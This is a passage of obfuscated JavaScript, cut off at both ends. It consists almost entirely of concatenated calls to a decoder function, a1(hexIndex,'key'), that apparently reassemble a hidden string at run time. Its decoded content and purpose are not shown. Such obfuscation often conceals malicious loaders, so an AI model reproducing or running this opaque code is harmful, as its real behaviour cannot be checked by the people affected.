(0x6ac,'PG2I')+a1(0x965,'2[wH')+a1(0x36a,'N%8[')+a1(0x561,'KEi8')+a1(0x87f,'KEi8')+a1(0x74b,'(@4h')+a1(0x84e,'^G3Y')+a1(0x2c4,'!P(a')+a1(0x7e9,'^]N7')+a1(0x475,'T5bD')+a1(0x48b,'rEZk')+a1(0x20d,'nFgk')+a1(0x1bf,'KI*a')+a1(0x302,'2[wH')+a1(0x993,']*fX')+a1(0x779,'OIrP')+a1(0x8e3,'8J#I')+a1(0x220,'Y*KI')+a1(0x83b,'OIrP')+a1(0x40f,'bq(^')+a1(0xaf,'ZejN')+a1(0x96d,'9u4N')+a1(0x5e6,'x1rn')+a1(0x5ae,'tO)F')+a1(0x79a,'2[wH')+a1(0x34e,']*fX')+a1(0x8a5,'!P(a')+a1(0x7ce,'qAy9')+a1(0x6a9,'OIrP')+a1(0x6d7,'C7D@')+a1(0x2c1,'!P(a')+a1(0x841,'fwTZ')+a1(0x3aa,'w5mo')+a1(0x986,'W5*C')+a1(0x749,'8J#I')+a1(0x6b4,'(@4h')+a1(0x51d,'fAg@')+a1(0x861,'fAg@')+a1(0x5b4,'cb%o')+a1(0x74a,'puKG')+a1(0x8ec,'puKG')+a1(0x809,'T5bD')+a1(0x825,'^]N7')+a1(0x80c,'KEi8')+a1(0xf5,'T5bD')+a1(0x312,'ZejN')+a1(0x91e,'cb%o')+a1(0x3e2,'2[wH')+a1(0x34c,'q*Gq')+a1(0x487,')mha')+a1(0x2cc,'r!&D')+a1(0x4bc,'rEZk')+a1(0x11d,'^]N7')+a1(0x922,'b1fE')+a1(0x410,'femo')+a1(0x8e2,'puKG')+a1(0x327,'vLHA')+a1(0x69d,'r!&D')+a1(0x923,'Y*KI')+a1(0x2bd,'KEi8')+a1(0x182,'1(o8')+a1(0x6ec,'^]N7')+a1(0x6d9,'qAy9')+a1(0x5b8,'TXI8')+a1(0x136,'2[wH')+a1(0xe0,'cb%o')+a1(0x942,'N96q')+a1(0x38a,'bq(^')+a1(0x5a6,'vLHA')+a1(0x92d,'KI*a')+a1(0x1c0,'T5bD')+a1(0xb5,'TXI8')+a1(0x2de,'ZejN')+a1(0x736,'^]N7')+a1(0x22b,'[ic6')+a1(0x8b2,'T5bD')+a1(0x91,'PG2I')+a1(0x9a3,'TXI8')+a1(0x5b6,'[ic6')+a1(0x5ef,'femo')+a1(0x43d,'KEi8')+a1(0x401,'!P(a')+a1(0x910,'b1fE')+a1(0x408,'puKG')+a1(0x184,'W5*C')+a1(0x740,'vLHA')+a1(0x365,'8J#I')+a1(0x41b,'[ic6')+a1(0x2df,'YB(y')+a1(0x32a,'qAy9')+a1(0x980,'femo')+a1(0x61e,'KEi8')+a1(0x2cb,'TXI8')+a1(0x90c,'9u4N')+a1(0x635,'OIrP')+a1(0x3a9,'rEZk')+a1(0x6e0,'tO)F')+a1(0x6dc,'fAg@')+a1(0x8a2,')mha')+a1(0x234,'b1fE')+a1(0x4b6,'KEi8')+a1(0x883,'(@4h')+a1(0x2ec,'puKG')+a1(0x188,'qAy9')+a1(0x363,'KI*a')+a1(0x6cc,'8J#I')+a1(0x8cf,'PG2I')+a1(0x747,'V&Ym')+a1(0x997,'[ic6')+a1(0x69e,'gfbF')+a1(0x21c,'fwTZ')+a1(0x126,'r!&D')+a1(0x733,'fAg@')+a1(0x4f3,']*fX')+a1(0x4e8,'w5mo')+a1(0x172,']*fX')+a1(0x5ee,'8J#I')+a1(0xd1,'!P(a')+a1(0x285,'gfbF')+a1(0x369,'q*Gq')+a1(0x78c,'zG@H')+a1(0x9c3,'W5*C')+a1(0x6f7,'b1fE')+a1(0x1b9,'rEZk')+a1(0x521,'muiF')+a1(0x8f7,'fwTZ')+a1(0x445,'8J#I')+a1(0x8c3,'qAy9')+a1(0x992,'2[wH')+a1(0x904,'OIrP')+a1(0x6d6,'[ic6')+a1(0x3b2,'2[wH')+a1(0x396,']*fX')+a1(0x9b1,'(@4h')+a1(0x75d,'KI*a')+a1(0x5b7,'Y*KI')+a1(0x77b,'8J#I')+a1(0x582,'V&Ym')+a1(0x5bc,'puKG')+a1(0x576,'TXI8')+a1(0x1a8,'q*Gq')+a1(0x2e6,'(@4h')+a1(0x44f,'N96q')+a1(0x4d8,'W5*C')+a1(0x37b,'[ic6')+a1(0x99a,'ZejN')+a1(0x73c,']*fX')+a1(0x306,'gfbF')+a1(0x3c6,'W5*C')+a1(0x738,'A^As')+a1(0x65a,'r!&D')+a1(0x7eb,'tO)F')+a1(0x1ee,'C7D@')+a1(0x3ed,'1(o8')+a1(0x1ae,'T5bD')+a1(0x946,'(@4h')+a1(0x865,'1(o8')+a1(0x714,'qAy9')+a1(0x5ec,')mha')+a1(0x43b,'W5*C')+a1(0x361,'puKG')+a1(0x69b,'fwTZ')+a1(0x259,'KI*a')+a1(0x890,'1(o8')+a1(0x1bd,'ZejN')+a1(0x4db,'8J#I')+a1(0x7e8,'x1rn')+a1(0x9c4,'Y*KI')+a1(0x2a6,']*fX')+a1(0x2ef,'q*Gq')+a1(0x7b3,'tO)F')+a1(0x356,'9u4N')+a1(0x49f,'ZejN')+a1(0x652,'N%8[')+a1(0x1ef,'847N')+a1(0x48c,'tO)F')+a1(0x513,'V&Ym')+a1(0x84a,'847N')+a1(0x7f2,'q*Gq')+a1(0x895,'^G3Y')+a1(0x806,'cb%o')+a1(0x55e,'muiF')+a1(0x435,'2[wH')+a1(0x843,'2[wH')+a1(0x30a,']*fX')+a1(0x7ff,'A^As')+a1(0x81f,'fAg@')+a1(0x461,'KEi8')+a1(0x8be,'r!&D')+a1(0x9e7,'YB(y')+a1(0x8d,'b1fE')+a1(0xf9,'TXI8')+a1(0x129,'PG2I')+a1(0x21b,'KI*a'))+(a1(0x574,'gfbF')+a1(0x28a,'KI*a')+a1(0x56c,'nFgk')+a1(0x748,'puKG')+a1(0x546,'ZejN')+a1(0x6e1,'847N')+a1(0x562,'YB(y')+a1(0x5c7,'muiF')+a1(0x1c9,'q*Gq')+a1(0x4e7,'r!&D')+a1(0x947,'muiF')+a1(0x671,'PG2I')+a1(0x757,'muiF')+a1(0x35a,'847N')+a1(0x53c,'w5mo')+a1(0x1ec,'w5mo')+a1(0x901,'2[wH')+a1(0x4c1,'Y*KI')+a1(0x2dd,'vLHA')+a1(0x39b,'W5*C')+a1(0x58c,'gfbF')+a1(0x4cb,'(@4h')+a1(0x7be,'muiF')+a1(0x587,'ckpA')+a1(0x54d,'vLHA')+a1(0x8b9,'q*Gq')+a1(0x2e2,'2[wH')+a1(0x62a,'SdiG')+a1(0x646,'^G3Y')+a1(0x6a4,'femo')+a1(0x641,'vLHA')+a1(0x99b,'VkBa')+a1(0x701,'N96q')+a1(0x83f,'qAy9')+a1(0x664,'2[wH')+a1(0x2ba,'VkBa')+a1(0x6c7,'T5bD')+a1(0x31a,'nFgk')+a1(0x955,'[ic6')+a1(0x645,'VkBa')+a1(0x2bf,'ZejN')+a1(0x92b,']*fX')+a1(0x6dd,'q*Gq')+a1(0x981,'x1rn')+a1(0x8b7,'[ic6')+a1(0x196,'SdiG')+a1(0x788,'!P(a')+a1(0x801,'^G3Y')+a1(0x37c,'x1rn')+a1(0x28c,'^]N7')+a1(0x8d0,'PG2I')+a1(0x303,'W5*C')+a1(0x6f5,'1(o8')+a1(0x218,'SdiG')+a1(0x693,'9u4N')+a1(0x9c9,'tO)F')+a1(0x898,'tO)F')+a1(0x8e8,'9u4N')+a1(0x42f,'ZejN')+a1(0xcd,'ZejN')+a1(0x697,'q*Gq')+a1(0x22c,'femo')+a1(0x905,'VkBa')+a1(0xac,'[ic6')+a1(0x139,'C7D@')+a1(0x7a4,'x1rn')+a1(0x6e8,'vLHA')+a1(0x85f,'w5mo')+a1(0x309,'KI*a')+a1(0x893,'b1fE')+a1(0x5d9,'vLHA')+a1(0x347,'1(o8')+a1(0x722,'muiF')+a1(0x585,'YB(y')+a1(0x84b,'ZejN')+a1(0x908,'VkBa')+a1(0xd0,'vLHA')+a1(0x1d7,'muiF')+a1(0x840,'ckpA')+a1(0x6da,'C7D@')+a1(0x4de,'C7D@')+a1(0x586,'C7D@')+a1(0x2b9,'C7D@')+a1(0x45b,'b1fE')+a1(0x989,'KEi8')+a1(0x706,'femo')+a1(0x21d,'VkBa')+a1(0x8ba,'Y*KI')+a1(0x835,'x1rn')+a1(0x870,'Y*KI')+a1(0x217,'puKG')+a1(0x388,'fwTZ')+a1(0x756,']*fX')+a1(0x596,'SdiG')+a1(0x1a3,'PG2I')+a1(0x9b4,'OIrP')+a1(0x41f,'PG2I')+a1(0x137,')mha')+a1(0x20b,'[ic6')+a1(0x6e2,'N96q')+a1(0x656,'KI*a')+a1(0x29a,'V&Ym')+a1(0x84f,'r!&D')+a1(0x34f,'fwTZ')+a1(0x1dd,'N96q')+a1(0x3b4,'bq(^')+a1(0x97,'zG@H')+a1(0xfb,'qAy9')+a1(0x8aa,'8J#I')+a1(0x15a,'N%8[')+a1(0x441,'V&Ym')+a1(0x92f,'cb%o')+a1(0x6a5,'x1rn')+a1(0x379,'qAy9')+a1(0x96f,'qAy9')+a1(0x1d8,'rEZk')+a1(0x1b0,'x1rn')+a1(0x1aa,'x1rn')+a1(0x8d1,'q*Gq')+a1(0x1b5,'TXI8')+a1(0x4da,'fAg@')+a1(0x443,'TXI8')+a1(0x964,'femo')+a1(0x34a,'nFgk')+a1(0x446,'N%8[')+a1(0x74f,')mha')+a1(0x258,'znDL')+a1(0x672,'tO)F')+a1(0x7ec,'PG2I')+a1(0x8c8,'x1rn')+a1(0x2c0,']*fX')+a1(0x38f,'SdiG')+a1(0x730,'9u4N')+a1(0x416,'847N')+a1(0x32b,'A^As')+a1(0x961,'W5*C')+a1(0x7b8,'tO)F')+a1(0x3e6,'KEi8')+a1(0x95b,'847N')+a1(0x161,'q*Gq')+a1(0x751,'tO)F')+a1(0x855,'Y*KI')+a1(0x7a3,'x1rn')+a1(0x894,'vLHA')+a1(0x8a8,'VkBa')+a1(0x8de,'puKG')+a1(0x606,'KEi8')+a1(0x227,'femo')+a1(0x588,'VkBa')+a1(0x7d2,'b1fE')+a1(0x560,'KI*a')+a1(0x519,'b1fE')+a1(0x3a7,'(@4h')+a1(0x3bc,'W5*C')+a1(0x3ec,'nFgk')+a1(0x601,'C7D@')+a1(0x5f9,'1(o8')+a1(0x5ca,'847N')+a1(0x23c,'8J#I')+a1(0x2bb,'vLHA')+a1(0x84d,'qAy9')+a1(0x575,'SdiG')+a1(0xb9,'T5bD')+a1(0x8a3,')mha')+a1(0x639,'ckpA')+a1(0x453,'fAg@')+a1(0x3ff,'b1fE')+a1(0x6db,'847N')+a1(0x3d8,']*fX')+a1(0x451,'PG2I')+a1(0x46d,'847N')+a1(0x570,'rEZk')+a1(0x844,'znDL')+a1(0x456,'OIrP')+a1(0xc2,'x1rn')+a1(0x6e5,'2[wH')+a1(0x38b,'bq(^')+a1(0x899,'N%8[')+a1(0x47b,'puKG')+a1(0x7c7,'N%8[')+a1(0x9d6,'9u4N')+a1(0x8d9,'zG@H')+a1(0x573,'vLHA')+a1(0x800,'A^As')+a1(0x8c7,'b1fE')+a1(0x250,'muiF')+a1(0x26a,'x1rn')+a1(0x31b,'^]N7')+a1(0x75a,'(@4h')+a1(0x628,'rEZk')+a1(0x55d,'N96q')+a1(0x5bd,'w5mo')+a1(0x7b5,'OIrP')+a1(0x636,'T5bD')+a1(0x9d9,'znDL')+a1(0x112,'(@4h')+a1(0x970,'cb%o')+a1(0x80d,'N96q')+a1(0x884,'2[wH')+a1(0x4fa,'W5*C'))+(a1(0x962,'ZejN')+a1(0x7c4,'V&Ym')+a1(0x448,'zG@H')+a1(0x4a6,'YB(y')+a1(0x945,'1(o8')+a1(0x95f,'muiF')+a1(0x8a6,'[ic6')+a1(0x548,'YB(y')+a1(0x61a,'PG2I')+a1(0x48e,'^]N7')+a1(0x37a,'bq(^')+a1(0x984,'cb%o')+a1(0x9d2,'PG2I')+a1(0x8f3,'847N')+a1(0x8bd,'rEZk')+a1(0x3d0,'[ic6')+a1(0x36f,'9u4N')+a1(0x368,'9u4N')+a1(0x1de,'fAg@')+a1(0x691,'VkBa')+a1(0x6a8,'N%8[')+a1(0x296,')mha')+a1(0x5db,'T5bD')+a1(0x5f0,'[ic6')+a1(0x119,'tO)F')+a1(0x30d,'847N')+a1(0x78e,'nFgk')+a1(0x7c2,']*fX')+a1(0xbf,'Y*KI')+a1(0x57d,'^G3Y')+a1(0x33c,'(@4h')+a1(0x280,']*fX')+a1(0x348,'YB(y')+a1(0x823,'femo')+a1(0x1cd,'cb%o')+a1(0x204,'b1fE')+a1(0x790,'zG@H')+a1(0x34b,'W5*C')+a1(0x7ad,'muiF')+a1(0x409,'Y*KI')+a1(0x686,'2[wH')+a1(0x66e,'8J#I')+a1(0x22a,'8J#I')+a1(0x39c,'fwTZ')+a1(0x5c3,'qAy9')+a1(0x710,')mha')+a1(0x4a9,'b1fE')+a1(0x98b,'N96q')+a1(0x530,'r!&D')+a1(0x96a,'9u4N')+a1(0x916,'ZejN')+a1(0x4a3,'VkBa')+a1(0x56f,'tO)F')+a1(0x17d,'TXI8')+a1(0x7cb,'^]N7')+a1(0x244,'zG@H')+a1(0x351,'nFgk')+a1(0x859,'rEZk')+a1(0x2c9,'8J#I')+a1(0x50e,'ckpA')+a1(0x824,'w5mo')+a1(0x47a,'w5mo')+a1(0x789,'TXI8')+a1(0x803,'TXI8')+a1(0x3d3,'fAg@')+a1(0x8af,'ZejN')+a1(0x937,'zG@H')+a1(0x1a5,'^G3Y')+a1(0x170,'muiF')+a1(0xc7,'T5bD')+a1(0x3fc,'rEZk')+a1(0x97d,'fAg@')+a1(0x536,'847N')+a1(0x745,'muiF')+a1(0x5b5,'zG@H')+a1(0xe3,'9u4N')+a1(0x3cc,'zG@H')+a1(0x6e6,'r!&D')+a1(0x62f,'TXI8')+a1(0x507,'w5mo')+a1(0x880,'2[wH')+a1(0x7e0,'cb%o')+a1(0xeb,'SdiG')+a1(0x718,'KEi8')+a1(0x681,'A^As')+a1(0x63a,'T5bD')+a1(0x9ce,'ckpA')+a1(0x867,'femo')+a1(0xa4,'femo')+a1(0x8ff,'A^As')+a1(0x378,'ZejN')+a1(0x1a2,'T5bD')+a1(0x7da,'vLHA')+a1(0x154,'N96q')+a1(0x370,'q*Gq')+a1(0x609,'nFgk')+a1(0x1f8,'nFgk')+a1(0x17e,'1(o8')+a1(0x433,'N%8[')+a1(0x80a,'qAy9')+a1(0x418,'VkBa')+a1(0x86c,'b1fE')+a1(0x540,'OIrP')+a1(0x237,']*fX')+a1(0x990,'Y*KI')+a1(0x565,'r!&D')+a1(0x4f7,'V&Ym')+a1(0x496,'femo')+a1(0x190,'puKG')+a1(0x9c8,'OIrP')+a1(0x9a,'N%8[')+a1(0x881,'1(o8')+a1(0x473,'w5mo')+a1(0x921,'^]N7')+a1(0x16e,'V&Ym')+a1(0x18c,'muiF')+a1(0x70b,'^G3Y')+a1(0x3c5,'[ic6')+a1(0x271,'N%8[')+a1(0x13d,'N%8[')+a1(0x729,'vLHA')+a1(0x44d,'Y*KI')+a1(0x2fd,'!P(a')+a1(0x5ba,'zG@H')+a1(0x93c,'gfbF')+a1(0x5f4,')mha')+a1(0x376,'8J#I')+a1(0x4af,'847N')+a1(0x622,'bq(^')+a1(0x682,'muiF')+a1(0xb4,'!P(a')+a1(0x4b2,'1(o8')+a1(0x230,'W5*C')+a1(0x919,'2[wH')+a1(0x690,'N96q')+a1(0x7fa,'A^As')+a1(0x485,'KEi8')+a1(0x281,'b1fE')+a1(0x8e1,'tO)F')+a1(0x9e5,'OIrP')+a1(0x670,'ckpA')+a1(0x68f,'rEZk')+a1(0x52a,'V&Ym')+a1(0x7a2,'fAg@')+a1(0xe5,')mha')+a1(0x4a2,'V&Ym')+a1(0x927,'ZejN')+a1(0x36d,'!P(a')+a1(0x322,'!P(a')+a1(0x9a4,'9u4N')+a1(0x4e5,'847N')+a1(0x3fa,'C7D@')+a1(0x457,'N96q')+a1(0x491,'8J#I')+a1(0x2d9,'vLHA')+a1(0x9a8,'fwTZ')+a1(0x3d5,'ckpA')+a1(0x54c,'PG2I')+a1(0x8e7,'gfbF')+a1(0x878,'nFgk')+a1(0x85a,'fwTZ')+a1(0x53e,'tO)F')+a1(0x5c0,'fAg@')+a1(0x2d2,'V&Ym')+a1(0x674,'cb%o')+a1(0x27e,'[ic6')+a1(0x89d,'b1fE')+a1(0xd6,'w5mo')+a1(0x9c2,'rEZk')+a1(0xce,'q*Gq')+a1(0x67e,'fwTZ')+a1(0x2f7,'T5bD')+a1(0x9b7,'N%8[')+a1(0x798,'V&Ym')+a1(0x940,'bq(^')+a1(0x8a1,'W5*C')+a1(0x1c2,'2[wH')+a1(0xaa,'A^As')+a1(0x275,'2[wH')+a1(0x26e,'x1rn')+a1(0x630,'nFgk')+a1(0x6ef,'bq(^')+a1(0x512,'fAg@')+a1(0x251,'^]N7')+a1(0x177,'2[wH')+a1(0x4b4,'[ic6')+a1(0x569,'1(o8')+a1(0x1ff,'tO)F')+a1(0x6fb,'SdiG')+a1(0x848,'OIrP')+a1(0x2d6,'r!&D')+a1(0x6d3,'OIrP')+a1(0x46f,'Y*KI')+a1(0x155,'ckpA')+a1(0x810,'ckpA')+a1(0x1f7,'TXI8')+a1(0x8f0,'A^As')+a1(0x6ee,'A^As')+a1(0x839,'9u4N')+a1(0x617,'r!&D'))+(a1(0x444,'rEZk')+a1(0x6f2,'femo')+a1(0x8ae,'V&Ym')+a1(0x42e,'W5*C')+a1(0x431,'ZejN')+a1(0x2e5,'VkBa')+a1(0x146,'b1fE')+a1(0x2e4,'A^As')+a1(0x4ef,'vLHA')+a1(0x817,'b1fE')+a1(0x920,'fAg@')+a1(0x4c9,'q*Gq')+a1(0x42d,'[ic6')+a1(0x31c,'^G3Y')+a1(0x4ac,'847N')+a1(0x76e,'puKG')+a1(0x4e4,'gfbF')+a1(0x14b,'1(o8')+a1(0x2ad,'qAy9')+a1(0x264,'ckpA')+a1(0x101,'TXI8')+a1(0x7ee,'ckpA')+a1(0x394,'VkBa')+a1(0x43a,'^]N7')+a1(0x236,'x1rn')+a1(0x854,'W5*C')+a1(0x5d8,'[ic6')+a1(0x739,'^]N7')+a1(0x8a0,')mha')+a1(0x107,'x1rn')+a1(0x1fc,'SdiG')+a1(0x1e8,'SdiG')+a1(0x967,'T5bD')+a1(0x48d,'!P(a')+a1(0x5c9,'9u4N')+a1(0xc9,'rEZk')+a1(0x925,'OIrP')+a1(0x1ab,'qAy9')+a1(0x1f3,'YB(y')+a1(0x92e,'zG@H')+a1(0x89f,'(@4h')+a1(0x469,'qAy9')+a1(0x951,'Y*KI')+a1(0x34d,'N%8[')+a1(0x5f3,'Y*KI')+a1(0x4ad,'V&Ym')+a1(0x16a,'V&Ym')+a1(0x1b6,'^G3Y')+a1(0xd8,'fAg@')+a1(0x4a7,'ZejN')+a1(0xd3,')mha')+a1(0x9ab,'1(o8')+a1(0x4a1,'W5*C')+a1(0x6cf,'C7D@')+a1(0x7f6,'^G3Y')+a1(0x94f,'fwTZ')+a1(0x6b1,'muiF')+a1(0x5d7,'gfbF')+a1(0x55f,'znDL')+a1(0x2da,']*fX')+a1(0x157,'N96q')+a1(0x88,'KEi8')+a1(0x9dd,'ZejN')+a1(0x8fe,'ckpA')+a1(0x93,'(@4h')+a1(0x1e7,'femo')+a1(0x4b1,'[ic6')+a1(0x60b,'N%8[')+a1(0x16f,'9u4N')+a1(0x71c,'9u4N')+a1(0x419,'x1rn')+a1(0x19e,'N%8[')+a1(0x87,'1(o8')+a1(0x5a2,'VkBa')+a1(0x578,'vLHA')+a1(0xe6,'cb%o')+a1(0x482,'N%8[')+a1(0x116,'w5mo')+a1(0xf2,'gfbF')+a1(0x434,'femo')+a1(0x9b,'nFgk')+a1(0x32c,'^]N7')+a1(0x715,'8J#I')+a1(0x32d,'YB(y')+a1(0x2aa,'V&Ym')+a1(0x498,'tO)F')+a1(0x33a,'vLHA')+a1(0x479,'qAy9')+a1(0x7db,'muiF')+a1(0x654,'femo')+a1(0x8b6,'fwTZ')+a1(0x6c1,'T5bD')+a1(0x936,'OIrP')+a1(0x56b,'^G3Y')+a1(0x350,'bq(^')+a1(0x17c,'VkBa')+a1(0x39f,'nFgk')+a1(0x3b5,'zG@H')+a1(0x1d6,'YB(y')+a1(0x2d4,'8J#I')+a1(0xec,'KEi8')+a1(0x6f4,'PG2I')+a1(0x50f,'muiF')+a1(0x6ff,'(@4h')+a1(0x470,'C7D@')+a1(0xfa,'!P(a')+a1(0x336,'muiF')+a1(0x743,'x1rn')+a1(0x424,'tO)F')+a1(0x390,']*fX')+a1(0x9e6,'puKG')+a1(0x31f,'KEi8')+a1(0x2ce,'C7D@')+a1(0x58d,'SdiG')+a1(0x5e3,'N96q')+a1(0x86,'2[wH')+a1(0x65e,'!P(a')+a1(0x888,')mha')+a1(0x792,'!P(a')+a1(0x10f,'Y*KI')+a1(0x9c7,'2[wH')+a1(0x5a5,'847N')+a1(0x978,'ckpA')+a1(0x9e2,'vLHA')+a1(0x88c,'nFgk')+a1(0x153,'cb%o')+a1(0x86e,'gfbF')+a1(0x822,'nFgk')+a1(0x696,'puKG')+a1(0x4fe,'(@4h')+a1(0x9a0,'qAy9')+a1(0x46a,'femo')+a1(0xcf,'V&Ym')+a1(0x679,'9u4N')+a1(0x5d5,'TXI8')+a1(0x114,'A^As')+a1(0x362,'W5*C')+a1(0x615,'cb%o')+a1(0x70e,']*fX')+a1(0x417,'ckpA')+a1(0x783,'T5bD')+a1(0x6d1,'gfbF')+a1(0x754,'Y*KI')+a1(0x219,'bq(^')+a1(0x934,'SdiG')+a1(0x924,'bq(^')+a1(0x174,'w5mo')+a1(0x938,'q*Gq')+a1(0x93f,'C7D@')+a1(0x852,'2[wH')+a1(0x6c0,'ckpA')+a1(0x314,'(@4h')+a1(0xef,'b1fE')+a1(0x785,']*fX')+a1(0x926,'znDL')+a1(0x1e6,'847N')+a1(0x458,'9u4N')+a1(0x3f8,'TXI8')+a1(0x7aa,'q*Gq')+a1(0x7ef,'A^As')+a1(0x61c,'^G3Y')+a1(0x124,'OIrP')+a1(0x55c,')mha')+a1(0x8cd,'^]N7')+a1(0x66f,'[ic6')+a1(0x2d3,'^G3Y')+a1(0x767,'bq(^')+a1(0x86a,'KI*a')+a1(0x930,'SdiG')+a1(0x584,'W5*C')+a1(0x6c5,'fwTZ')+a1(0x497,'puKG')+a1(0x43e,'A^As')+a1(0x665,'V&Ym')+a1(0x6fd,'T5bD')+a1(0x557,'KI*a')+a1(0x480,'qAy9')+a1(0x1d4,'C7D@')+a1(0x6fe,'^G3Y')+a1(0x6c9,'fwTZ')+a1(0x389,'fwTZ')+a1(0x72c,'puKG')+a1(0xa1,'C7D@')+a1(0xf1,'puKG')+a1(0x15b,'9u4N')+a1(0x168,'puKG')+a1(0x5e5,'C7D@')+a1(0x886,'[ic6')+a1(0x968,'rEZk')+a1(0x232,'puKG')+a1(0x2cf,'C7D@')+a1(0x25d,'OIrP')+a1(0x35e,'8J#I')+a1(0x18e,'OIrP')+a1(0x148,'bq(^')+a1(0xed,'YB(y')+a1(0x907,'2[wH')+a1(0xb7,'SdiG')+a1(0x98,'femo')+a1(0x403,'V&Ym'))+(a1(0x239,'nFgk')+a1(0x56a,'ZejN')+a1(0x3fe,'ckpA')+a1(0xc8,'W5*C')+a1(0x8b8,'OIrP')+a1(0x4ae,'w5mo')+a1(0x8e6,'TXI8')+a1(0x207,'N%8[')+a1(0x106,'(@4h')+a1(0x2e9,'(@4h')+a1(0x503,'9u4N')+a1(0x4ed,'Y*KI')+a1(0x425,'1(o8')+a1(0x631,'femo')+a1(0x3cb,'fAg@')+a1(0x5aa,'fAg@')+a1(0x248,'PG2I')+a1(0x9ca,'KEi8')+a1(0x4d5,'8J#I')+a1(0x8d7,'q*Gq')+a1(0x2d7,')mha')+a1(0x8a4,'C7D@')+a1(0x42b,'gfbF')+a1(0x1c1,']*fX')+a1(0x3be,'OIrP')+a1(0x249,'r!&D')+a1(0x629,'N%8[')+a1(0xbc,'PG2I')+a1(0x8e5,'TXI8')+a1(0x3dc,'femo')+a1(0x5c5,'gfbF')+a1(0x2a0,'V&Ym')+a1(0x2c5,'9u4N')+a1(0x9bf,'ckpA')+a1(0x75e,'ZejN')+a1(0x599,'N%8[')+a1(0x704,'(@4h')+a1(0x423,'b1fE')+a1(0x786,'N%8[')+a1(0x1f1,'!P(a')+a1(0x25b,'puKG')+a1(0x19a,'N%8[')+a1(0x4be,'1(o8')+a1(0x2d1,'puKG')+a1(0x5d6,'fwTZ')+a1(0x668,'w5mo')+a1(0x93d,'bq(^')+a1(0x29b,'znDL')+a1(0x605,'zG@H')+a1(0x208,'rEZk')+a1(0x928,']*fX')+a1(0x185,'YB(y')+a1(0x797,'PG2I')+a1(0x544,'N96q')+a1(0xfe,'fAg@')+a1(0x5cf,'(@4h')+a1(0x3bf,'r!&D')+a1(0x758,'gfbF')+a1(0x600,'^G3Y')+a1(0x426,']*fX')+a1(0x331,'OIrP')+a1(0x8cb,'^]N7')+a1(0x892,'VkBa')+a1(0x7dd,'fAg@')+a1(0x6a7,'9u4N')+a1(0x11e,'PG2I')+a1(0x10c,'N%8[')+a1(0x92,'q*Gq')+a1(0x414,'W5*C')+a1(0x17f,'bq(^')+a1(0x705,'^G3Y')+a1(0x61d,'N%8[')+a1(0x6d5,'gfbF')+a1(0x6ad,'fwTZ')+a1(0x9d,'bq(^')+a1(0x2be,'TXI8')+a1(0x430,'gfbF')+a1(0x81a,'2[wH')+a1(0x5e4,'N%8[')+a1(0x6e4,'YB(y')+a1(0x5b1,'rEZk')+a1(0x395,')mha')+a1(0x3ee,'KI*a')+a1(0x49e,'fAg@')+a1(0x4e3,']*fX')+a1(0x687,'!P(a')+a1(0x261,'!P(a')+a1(0x68b,'bq(^')+a1(0x1b4,'Y*KI')+a1(0x734,'fAg@')+a1(0x3c3,'w5mo')+a1(0x6d2,'vLHA')+a1(0x15f,'8J#I')+a1(0x7c3,'1(o8')+a1(0x6f3,'N96q')+a1(0x7e5,'fwTZ')+a1(0x180,'qAy9')+a1(0x725,'cb%o')+a1(0x621,'TXI8')+a1(0x3bd,'[ic6')+a1(0x9d1,'w5mo')+a1(0x8b3,'w5mo')+a1(0x141,'gfbF')+a1(0x406,'(@4h')+a1(0x2c6,'tO)F')+a1(0x83c,'ckpA')+a1(0x799,'tO)F')+a1(0x200,'C7D@')+a1(0x731,'r!&D')+a1(0x308,'fAg@')+a1(0xe7,']*fX')+a1(0x94c,'tO)F')+a1(0x932,'ZejN')+a1(0x274,'C7D@')+a1(0x589,'q*Gq')+a1(0x22f,'N96q')+a1(0x996,'muiF')+a1(0x66d,'KEi8')+a1(0x47d,'V&Ym')+a1(0x906,'bq(^')+a1(0x8c5,'KI*a')+a1(0x6b2,'KI*a')+a1(0x474,'8J#I')+a1(0x59a,'femo')+a1(0x773,'(@4h')+a1(0x4b3,'bq(^')+a1(0x3fb,'1(o8')+a1(0x7b9,'^]N7')+a1(0x3a0,'847N')+a1(0x93b,'N%8[')+a1(0x310,'cb%o')+a1(0x96,'YB(y')+a1(0x39d,'[ic6')+a1(0x727,'x1rn')+a1(0x657,'8J#I')+a1(0x2e0,'femo')+a1(0x1f5,'TXI8')+a1(0x8e0,'847N')+a1(0x8dd,'vLHA')+a1(0x8e9,'[ic6')+a1(0x47c,'847N')+a1(0x14a,'^G3Y')+a1(0x7b6,'TXI8')+a1(0x2b1,'TXI8')+a1(0x66c,'PG2I')+a1(0x64a,'YB(y')+a1(0x4f1,'muiF')+a1(0x985,'VkBa')+a1(0x83a,'N96q')+a1(0x9e,'fAg@')+a1(0x162,'^G3Y')+a1(0x3e8,'ZejN')+a1(0x533,'muiF')+a1(0x558,'9u4N')+a1(0x7fe,'b1fE')+a1(0x454,'TXI8')+a1(0x4fc,'x1rn')+a1(0x752,'Y*KI')+a1(0x709,'femo')+a1(0x950,'W5*C')+a1(0x175,'ckpA')+a1(0x9ae,'KEi8')+a1(0x399,'TXI8')+a1(0x477,'(@4h')+a1(0x4d4,')mha')+a1(0x633,'femo')+a1(0x44e,'PG2I')+a1(0x514,'bq(^')+a1(0x37f,'W5*C')+a1(0xff,'2[wH')+a1(0x662,'YB(y')+a1(0x7ba,'fAg@')+a1(0x979,'fAg@')+a1(0x422,'ckpA')+a1(0x69a,'T5bD')+a1(0x998,'PG2I')+a1(0x15d,'gfbF')+a1(0x815,'TXI8')+a1(0x277,'W5*C')+a1(0x591,'q*Gq')+a1(0x5c8,'tO)F')+a1(0x9e1,'r!&D')+a1(0x502,'rEZk')+a1(0x235,'muiF')+a1(0x211,'!P(a')+a1(0x3f3,'nFgk')+a1(0x213,'tO)F')+a1(0x13f,'V&Ym')+a1(0x163,'V&Ym')+a1(0x149,'x1rn')+a1(0x6f0,'8J#I')+a1(0x4e9,'bq(^')+a1(0x84c,'(@4h')+a1(0x4d0,'bq(^')+a1(0x769,'VkBa')+a1(0x51b,'r!&D')+a1(0x353,'PG2I')+a1(0xb3,'zG@H')+a1(0x1c4,'(@4h')+a1(0x694,'V&Ym'))+(a1(0x7d4,'ZejN')+a1(0x90e,'^G3Y')+a1(0x96b,'VkBa')+a1(0x501,'N96q')+a1(0x18a,'OIrP')+a1(0x305,'vLHA')+a1(0x9e4,'w5mo')+a1(0x7b2,'tO)F')+a1(0x94,'TXI8')+a1(0x11b,'ckpA')+a1(0x525,'A^As')+a1(0x82e,'W5*C')+a1(0x383,'puKG')+a1(0x255,'W5*C')+a1(0x169,'rEZk')+a1(0x81e,'8J#I')+a1(0x8c,'x1rn')+a1(0x3e4,'KI*a')+a1(